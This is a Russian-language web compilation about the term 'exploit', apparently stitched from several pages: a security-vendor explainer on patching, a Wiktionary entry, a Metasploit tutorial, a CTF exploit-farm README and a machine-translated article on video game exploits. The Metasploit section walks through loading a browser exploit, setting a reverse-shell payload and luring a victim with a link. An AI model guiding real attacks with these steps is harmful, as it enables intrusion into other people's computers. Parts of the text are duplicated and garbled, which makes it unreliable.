Exploit что такое: Что такое эксплойты и как от них защититься

Содержание

Что такое эксплойты и как от них защититься

Что такое эксплойты?

На стадии разработки во все программы и сети встраиваются механизмы защиты от хакеров по типу замков, предупреждающих несанкционированные посягновения извне. Уязвимость же похожа на открытое окно, пробраться через которое не составит большого труда для злоумышленника. В случае с компьютером или сетью злоумышленники могут установить вредоносное ПО, воспользовавшись уязвимостью, с целью получить контроль или инфицировать систему в своих корыстных целях с соответствующими последствиями. Чаше всего все это происходит без ведома пользователя.

Как возникают эксплойты?

Эксплойты вызываются ошибками в процессе разработки программного обеспечения, в результате которых в системе защиты программ оказываются уязвимости, которые успешно используются киберпреступниками для получения неограниченного доступа к самой программе, а через нее дальше — ко всему компьютеру. Эксплойты классифицируются в соответствии с типом уязвимости, которая используется хакером: нулевого дня, DoS, спуфинг или XXS. Разумеется, разработчики программ в скором времени выпустят обновления безопасности с целью устранения найденных дефектов, однако до этого момента программа является по-прежнему уязвимой для злоумышленников.

Эксплойты классифицируются в соответствии с типом уязвимости, которая используется хакером: нулевого дня, DoS, спуфинг или XXS. Разумеется, разработчики программ в скором времени выпустят обновления безопасности с целью устранения найденных дефектов, однако до этого момента программа является по-прежнему уязвимой для злоумышленников.



Как распознать эксплойт?

Так как эксплойты используют бреши в механизмах безопасности программ, у рядового пользователя практически нет шансов определить их наличие. Именно поэтому чрезвычайно важно поддерживать установленные программы обновленными, в особенности своевременно устанавливать обновления безопасности, выпускаемые разработчиками программ. В случае, если разработчик ПО выпустит обновление безопасности для устранения известной уязвимости в своем ПО, но пользователь не установит его, то, к сожалению, программа не получит необходимые самые последние вирусные определения.

Как устранить эксплойт?

Ввиду того, что эксплойты являются последствием совершенных недочетов, их устранение входит в прямые обязанности разработчиков, поэтому именно авторы должны будут подготовить и разослать исправление ошибок. Тем не менее, обязанность поддерживать установленные программы обновленными и своевременно устанавливать пакеты обновлений, чтобы не дать хакерам шансов воспользоваться уязвимостями, лежит полностью на пользователе программы. Одним из возможных способов не пропустить самые свежие обновления — использовать менеджер приложений, который позаботится о том, чтобы все установленные программы были обновлены, или — что еще лучше — воспользоваться инструментом автоматического поиска и установки обновлений.

Как пресечь попытки хакеров воспользоваться уязвимостями сторонних программ

- Убедитесь, что вы установили самые свежие обновления безопасности и патчи для всех программ

- Чтобы быть в безопасности онлайн и оставаться в курсе событий, устанавливайте все обновления сразу после их выпуска

- Установите и используйте антивирус класса премиум, который способен автоматически обновлять установленные программы

Обезопасьте себя от эксплойтов

Полагайтесь на здравый смысл и следуйте базовым правилам безопасной работы в Интернете. Хакеры могут воспользоваться уязвимостью только в том случае, если им удастся получить доступ к вашему ПК. Не открывайте вложения в подозрительных сообщениях и не загружайте файлы из неизвестных источников. Поддерживайте установленные программы обновленными, а также своевременно устанавливайте обновления безопасности. Если хотите максимально упростить эту задачу, скачайте антивирус Avast, который не только обеспечит надежную защиту от всех типов вредоносного ПО, но и поможет с установкой самых свежих обновлений для сторонних программ.

Хакеры могут воспользоваться уязвимостью только в том случае, если им удастся получить доступ к вашему ПК. Не открывайте вложения в подозрительных сообщениях и не загружайте файлы из неизвестных источников. Поддерживайте установленные программы обновленными, а также своевременно устанавливайте обновления безопасности. Если хотите максимально упростить эту задачу, скачайте антивирус Avast, который не только обеспечит надежную защиту от всех типов вредоносного ПО, но и поможет с установкой самых свежих обновлений для сторонних программ.

exploit — Викисловарь

Морфологические и синтаксические свойства[править]

exploit

Глагол, правильный.

Произношение[править]

- МФА (Великобритания): [ˈɛksplɔɪt]

- МФА (США): [ɪkˊsplɔɪt]

Семантические свойства[править]

Значение[править]

- пользоваться, использовать, эксплуатировать ◆ To fully exploit the potential of IT — Полностью использовать возможности информационных технологий

- разрабатывать (шахты, копи, месторождения) ◆ Отсутствует пример употребления (см.

рекомендации).

рекомендации). - играть (на чьих-либо чувствах, слабости), пользоваться (чем-л. в своих интересах) ◆ Sometimes it is necessary to exploit your opponent’s weakness. — Иногда просто необходимо воспользоваться слабостью оппонентов.

- воен. то же, что exploit success развивать успех ◆ Отсутствует пример употребления (см. рекомендации).

- амер. торг. рекламировать, выдвигать ◆ To exploit a product — Продвигать товар на рынок, создавать спрос на какое-л. изделие

Синонимы[править]

- utilize

Антонимы[править]

Гиперонимы[править]

Гипонимы[править]

Родственные слова[править]

Этимология[править]

От ??

Морфологические и синтаксические свойства[править]

exploit

Существительное.

Произношение[править]

- МФА (Великобритания): [ˈɛksplɔɪt]

- МФА (США): [ɪkˊsplɔɪt]

Семантические свойства[править]

Значение[править]

- деяние, достижение ◆ Отсутствует пример употребления (см.

рекомендации).

рекомендации). - подвиг ◆ To perform an exploit — Совершать подвиг

Синонимы[править]

- tap, частичн· overwork,

- feat — подвиг

Антонимы[править]

Гиперонимы[править]

Гипонимы[править]

Родственные слова[править]

Этимология[править]

От ??

Морфологические и синтаксические свойства[править]

exploit

Существительное, мужской род.

Произношение[править]

- МФА: ед. ч. [ɛks.plwa], мн. ч. []

Семантические свойства[править]

Значение[править]

- подвиг, деяние ◆ Отсутствует пример употребления (см. рекомендации).

Синонимы[править]

Антонимы[править]

Гиперонимы[править]

Гипонимы[править]

Родственные слова[править]

Этимология[править]

Что такое Metasploit? И что нужно знать о нем. | by Svyatoslav Login

Давайте для начала начнем с того, что же такое этот Metasploit framework и разберемся немного с терминологией, чтоб было понятно что эти слова означают.

И поехали:





Metasploit framework— является полностью бесплатный framework созданный H. D. Moore в 2003 году, который в последствии был куплен Rapid7. Написан этот фреймфорк на языке Ruby. Metasploit обладает крупнейшими базами данных уязвимостей и принимает около миллиона загрузок каждый год. Он также является одним из самых сложных проектов на сегодняшний, написанных на языке Ruby. И сделан для того, чтоб быть в курсе о уязвимостях которые находятся в тех или иных программных обеспечения, чтоб сделать ваш продукт защищеннее чем он может быть.

Уязвимость (Vulnerability) — это слабое место, так сказать пята Ахилеса, которая позволяет злоумышленнику взламывать целевую систему. Уязвимость может существовать в операционных системах, программах, службах и т.д.



Эксплоит (Exploit) — это код с помощью которого злоумышленник может взломать систему, программу и т.п., у которой есть уязвимость. Каждое слабое место имеет свой собственный соответствующий эксплойт.

Каждое слабое место имеет свой собственный соответствующий эксплойт.





Payload — это код, который выполняется после эксплоита. В основном используется для настройки связи между жертвой и атакующим.



Давайте попробую показать на картинке для более подробного понимания этих слов.

И так, как мы видим стрелочку с названием Vulnerability, она показывает на уязвимость в холме (под холмом имеем введу ОС, DB и тд), куда может просочиться наш так называемый подготовленный набор скриптов Exploit, который спровоцирует взрыв в нашей системе (а именно доступ к ОС, изменение логики либо передачу данных пользователя удаленно). Ну а в конечном итоге выполним, после отработки злоскрипта, выполним следующий скрипт Payload, то-есть то, что мы хотим, чтоб в этой ОС, DB произошло по нашему. Надеюсь, я донес идею того как работает эта уязвимость.

А теперь перейдем к архитектурному виду нашего framework:

В Metasploit входят различные виды библиотек, которые играют большую роль в функционировании framework. Эти библиотеки представляют собой набор заранее определенных задач, операций и функций, которые могут быть использованы различными модулями системы. Самая фундаментальная часть framework написана на языке Ruby Extension (Rex). Некоторые компоненты Rex включают подсистему сокетов (wrapper socket subsystem), реализацию клиентских и серверных протоколов, регистрацию подсистемы (logging subsystem), exploitation utility classes, а также ряд других полезных классов.

Эти библиотеки представляют собой набор заранее определенных задач, операций и функций, которые могут быть использованы различными модулями системы. Самая фундаментальная часть framework написана на языке Ruby Extension (Rex). Некоторые компоненты Rex включают подсистему сокетов (wrapper socket subsystem), реализацию клиентских и серверных протоколов, регистрацию подсистемы (logging subsystem), exploitation utility classes, а также ряд других полезных классов.

Далее есть MSF Core библиотека, которая расширяет Rex. Core несет ответственность за выполнение всех необходимых интерфейсов (required interfaces), которые позволяют взаимодействовать с эксплоитами, модулями, сессиями и плагинами.

Metasploit состоит из четырех так называемых пользовательских интерфейсов:

— msfconsole

— msfcli

— msfgui

— msfweb

Установка Metasploit доступна для всех Linux дистрибутивов , в Linux kaly он идет уже прям из коробки.

Скачайте Metasploit c офф сайта http://www.metasploit.com/download.



Перед тем как начать применять exploits и payloads на целевой машине, вы должны знать основы о них. Важно понять, как использовать эксплоиты, чтобы не допустить распространенные ошибки, которые могут возникнуть из-за неправильной конфигурации параметров.



Для того, чтобы начать использовать эксплоиты, нужно просканировать целевую машину допустим с помощью утилиты Nmap. О том как пользоваться ним можете прочесть другую мою статью, перейдя по ссылке. После того, как собрано достаточно информации о цели, след. шагом будет выбор подходящего эксплоита.

Давайте пробежимся по некоторым командам, которые применяются вместе с эксплоитами:

show payloads и show exploits — эти две команды показывают список доступных эксплоитов и payloads. например:

1 msf exploit(ms03_026_dcom) > show options

2 Module options (exploit/windows/dcerpc/ms03_026_dcom):

3 Name Current Setting Required Description

4 — — — — — — — — — — — — — — — — — — — —

5 RHOST yes The target address

6 RPORT 135 yes The target port

search exploit — команда будет искать конкретный эксплоит, например

1 msf > search ms03_026_dcom

2 Matching Modules

3 ================

4 Name Disclosure Date Rank Description

5 — — — — — — — — — — — — — — — — — —

6 exploit/windows/dcerpc/ms03_026_dcom 2003–07–16 great Microsoft RPC DCOM

use exploit — команда устанавливает эксплоит в активное состояние, т. е. им можно пользоваться. например:

е. им можно пользоваться. например:

1 msf > use exploit/windows/dcerpc/ms03_026_dcom

2 msf exploit(ms03_026_dcom) >

set — эта команда задает значения для параметров/опций в эксплоите, см. след. команду. например:

1 msf exploit(ms03_026_dcom) > set RHOST 102.168.56.102

2 RHOST =>102.168.56.102

3 msf exploit(ms03_026_dcom) >

show targets — каждый exploit создан для атаки на конкретную службу/сервис. Эта команда показывает, какие цели могут быть атакованы, например:

1 msf exploit(ms03_026_dcom) > show targets

2 Exploit targets:

3 Id Name

4 — — —

5 0 Windows NT SP3–6a/2000/XP/2003 Universal

А теперь можем потренироваться с такой уязвимостью как ms07_017. Которая позволяет снифферить все данные пользователя, который перешел по ссылке, которую дадим ему. Пример как это делать я показал в видео вверху статьи.

Для начала нам нужно найти ее полный путь поэтому выполним команду:

search ms07_017

Затем заюзать этот эксплоит командой:

use exploit/windows/brouser/ms07_017_ani_loadimage_chunksize

Смотрим информацию о данном эксплоите, что именно нам надо добавить для полноценного пользования. Пишем команду:

show option

Затем видим,что нам нужно задать payload, тоесть ОС на которую будет происходить атака. Для этого используем команду:

set Payload windows/shell/reverse_tsp

Видим также, что от нас требуется задать ip своего компа, по-этому пишем команду + свой айпи:

set LHOST 192.168.52.159

Можем теперь свой айпи кинуть какому-то пользователю и он перейдя на нее передаст нам полностью все свои данные, а так же откроет доступ к своему компьютеру, что дас там возможность даже создавать папки, читать файлы и тд.

Понравилась статья? Есть и другие интересные статьи, переходите на мой блог https://svyat. tech/

tech/

andgein/ctf-exploit-farm: Asynchronous exploit farm for attack-defence CTF

Это «ферма» для Attack-Defence CTF-соревнований. Подробнее о соревнованиях можно прочитать здесь.

Ферма занимается тем, что регулярно запускает написанные эксплойты на все команды, парсит результат работы, достаёт оттуда флаги

и отправляет их в проверяющую систему. Главное отличие этой фермы от остальных — её асинхронность и умение работать

в одном потоке даже при большом количество команд. Кроме того, ферму можно легко расширять: добавлять поддержку новых

проверяющих систем, систем хранения флагов и так далее.

Ферма написана на третьем питоне, поддерживает версии 3.6 и выше.

Запуск

- Установите зависимости:

pip install -Ur requirements.txt - Настройте всё необходимое в файле

settings.py. Список команд положите вteams.csv(или другой файл, указанный в настройках) - Запустите ферму:

./farm.pyв линуксе илиpython farm.в винде py

py

Как написать свой эксплойт

По умолчанию эксплойты лежат в папке exploits/. Ферма автоматически заберёт оттуда эксплойт, если вы оформите его

как класс, унаследованный от farm.exploits.AbstractExploit. Примеры эксплойтов лежат в папке exploits.examples/.

Все эксплойты должны быть асинхронными

Это значит, что вы должны использовать асинхронные библиотеки для сетевых запросов: aiohttp для HTTP-запросов,

asyncio для TCP и так далее. Нельзя использовать синхронные библиотеки (например, requests или pwn).

Не выводите ничего на экран

Скорее всего этот вывод потеряется в бесконечности терминала. Если нужно что-нибудь вывести во время работы эксплойта,

используйте методы у self.logger: например, self.logger.info(message), self.logger.error(message, [exception]) и другие.

Сообщения будут выведены на экран и сохранены в логе (по умолчанию в папке logs/).

Давайте классам-экслойтам понятные имена

По именам этих классам эксплойты различаются в логах. Файлы с логами тоже называются по-разному в зависимости от названий классов.

Что должен возвращать эксплойт

Ваша единственная задача при написании эксплойта — реализовать асинхронный метод attack(hostname).

Результатом выполнения этого метода должна быть строка (str или bytes) или массив строк.

Возвращайте всё, что угодно. Не запрещается возвращать много лишней информации. Главное, чтобы внутри него были флаги.

Флаги будут находиться по регулярному выражению, задающемуся в настройках (FLAG_FORMAT в settings.py).

Как отладить свой эксплойт

Положите файл с эксплойтом в корень папки с фермой, добавьте в него следующие строки:

if __name__ == '__main__':

from farm. farms import Farm

Farm.debug_exploit(ExploitName(), '127.0.0.1')

farms import Farm

Farm.debug_exploit(ExploitName(), '127.0.0.1')

и запустите.

Вместо ‘127.0.0.1’ укажите адрес сервера, на котором надо тестировать эксплойт. Вместо ExploitName() — имя вашего класса

с эксплойтом.

Эксплойт в видеоиграх — Video game exploit

Эта статья о сбоях в использовании видеоигр. Для видеоигры см. Exploit (видеоигра) .

В видеоиграх , эксплуатируют является использование ошибки или сбои, система игры, ставки, хит коробки, скорость или дизайн уровня и т.д. игроком в своих интересах в порядке , не предусмотренных заводом — дизайнеров игры . Подвиги были классифицированы как форма обмана ; однако точное определение того, что считается эксплойтом, а что нет, может быть спорным. Эти дебаты проистекают из ряда факторов, но обычно включают аргумент, что проблемы являются частью игры и не требуют изменений или внешних программ для их использования.

Полемика

Эксплуатация обычно считается мошенничеством игровым сообществом в целом из-за несправедливого преимущества, которое обычно получает эксплуататор. Считается ли эксплойт читом — это широко распространенные споры, которые варьируются в зависимости от жанра, игры и других факторов. Большинство разработчиков программного обеспечения онлайн-игр запрещают использование в своих условиях обслуживания и часто вводят санкции против игроков, которые, как было установлено, эксплуатируют. Эксплуататоры утверждают, что эксплуатация не должна считаться мошенничеством, поскольку это просто использование действий, разрешенных программным обеспечением. Они рассматривают эксплуатацию как навык, потому что на поиск определенных эксплойтов требуется много времени или ловкость и время для использования. Игроки, не использующие эксплойты, считают, что эксплойты следует рассматривать как читы, с которыми разработчики должны обращаться, а злоумышленники должны быть заблокированы .

Считается ли эксплойт читом — это широко распространенные споры, которые варьируются в зависимости от жанра, игры и других факторов. Большинство разработчиков программного обеспечения онлайн-игр запрещают использование в своих условиях обслуживания и часто вводят санкции против игроков, которые, как было установлено, эксплуатируют. Эксплуататоры утверждают, что эксплуатация не должна считаться мошенничеством, поскольку это просто использование действий, разрешенных программным обеспечением. Они рассматривают эксплуатацию как навык, потому что на поиск определенных эксплойтов требуется много времени или ловкость и время для использования. Игроки, не использующие эксплойты, считают, что эксплойты следует рассматривать как читы, с которыми разработчики должны обращаться, а злоумышленники должны быть заблокированы .

Аргументы в пользу читерства касаются духа игры и потенциально разрушительного воздействия эксплойта на игровое сообщество. Хотя правила или игровой код не могут явно запрещать конкретный эксплойт, можно видеть, что его использование противоречит духу игры . Потенциальный ущерб от эксплойта в игре менеджер сообщества World of Warcraft описал как «разрушительный».

Потенциальный ущерб от эксплойта в игре менеджер сообщества World of Warcraft описал как «разрушительный».

В защиту такого поведения приводятся аргументы в пользу того, что правила игры это допускают и что игроки могут не знать, что они действуют вопреки замыслу дизайнера. С этой точки зрения так называемые эксплойты не являются читами, потому что они никоим образом не меняют игру и, следовательно, могут быть доступны всем игрокам, если они знают, как это делать. Игроки, использующие такие методы, могут считать их справедливыми для использования в игре в тех случаях, когда они прямо не запрещены в Условиях обслуживания или других подобных правилах, регулирующих участие.

Грифинг

Хотя игроки чаще используют проблемы, чтобы получить преимущество для себя, иногда они могут использовать их вместо этого, чтобы раздражать других игроков, что называется огорчением . Одна команда игроков в Team Fortress 2 создала популярные онлайн-видео, демонстрирующие их горе, а также несколько эксплойтов, присутствующих в игре, большинство из которых мало пригодны для личной выгоды. Другой известный инцидент во время бета-теста Ultima Online: игрок убил лорда Бритиша, когда этот персонаж должен был быть непобедимым; позже тестировщик был забанен за использование, потому что он не сообщал об обнаруженных им ошибках.

Другой известный инцидент во время бета-теста Ultima Online: игрок убил лорда Бритиша, когда этот персонаж должен был быть непобедимым; позже тестировщик был забанен за использование, потому что он не сообщал об обнаруженных им ошибках.

Общие типы

К распространенным типам эксплойтов относятся:

- Обман

- Копирование предметов или денег.

- Эксплойты лагов и отключений

- Игра с неадекватной обработкой лагов может позволить игрокам умышленно вызывать лаг для себя, чтобы получить преимущество. Точно так же игра, которая позволяет игроку немедленно отключиться без каких-либо последствий, может позволить игрокам выйти из игры без потерь. ( Сёгун 2: Тотальная война )

- Геометрия

- Воспользовавшись тем, как построен игровой мир. Обычно цель этих эксплойтов — достичь обычно недоступных областей или использовать непреднамеренные ярлыки в игровом мире. Обычно это достигается путем прохождения сквозь стены, преодоления невидимых барьеров, созданных программистами, или масштабирования выступов, по которым не предполагается подниматься.

- Мигание

- Под мерцанием обычно подразумевается использование недостатков дизайна в системе экипировки игры, чтобы экипировать нового или низкоуровневого персонажа гораздо более высоким уровнем. Другие действия, обычно называемые «мерцанием», включают: предоставление новому персонажу большого количества золота и намеренное удержание персонажа на низком уровне при получении гораздо лучшего снаряжения.

- Ошибки скорости передвижения

- Обычно они позволяют игроку двигаться быстрее, чем предполагалось, например, прыгать кроликом . Многие из них были использованы в некоторых играх, например, в лыжных гонках из серии Tribes .

- Безопасные зоны

- Места, где игрок может атаковать без риска быть атакованным в ответ. Это часто является формой эксплойта в геометрии (ландшафте) игры — однако в игре могут быть области, которые делают игроков внутри себя безопасными (особенно в играх / зонах PvP, куда противостоящая фракция (-ы) не может войти) из атаковать, не запрещая безопасным игрокам атаковать.

- Игровая механика

- Воспользуйтесь преимуществами систем, составляющих игровой процесс. Эксплойт игровой механики не является ошибкой — он работает, как задумано, но в то же время работает не так, как задумано. Примером может служить «взмах взмахов» в Super Smash Bros. Melee , где импульс, полученный при использовании направленного воздушного уклонения, можно было сохранить при приземлении; при правильном выборе времени это позволяет персонажам использовать стационарную атаку, скользя по земле.

- Чизинг

